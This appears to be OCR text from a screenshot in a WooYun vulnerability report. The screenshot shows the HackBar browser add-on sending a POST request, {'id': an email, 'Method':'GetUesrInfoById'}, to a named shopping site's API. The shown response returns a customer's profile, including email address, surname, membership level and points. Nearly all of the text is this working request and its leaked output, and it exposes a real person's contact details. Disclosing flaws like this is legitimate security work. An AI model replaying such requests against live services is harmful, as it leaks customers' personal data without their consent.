 Firefox
http://appapi.jiumei.com/interface.aspx
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://appapi.jiumei.com/interface.aspx
Split URL
Execute
Enable Post data
Enable Referrer
Post data
{"id":"592380968@qq.com","Method":"GetUesrInfoById"}
appapi.jiumei.com/interface.aspx
Google <Ctrl+K>
{ "result": 1, "CustomerID": "592380968@qq.com", "NickName": "", "Sex": "0", "Level": "普通会员", "TrueName": "张小姐", "Signature": "", "Account": "0", "Integral":
"7", "Picture": "http://www.wineimg.com//upload/head/400426.tmp.jpg" }
www.wooyun.org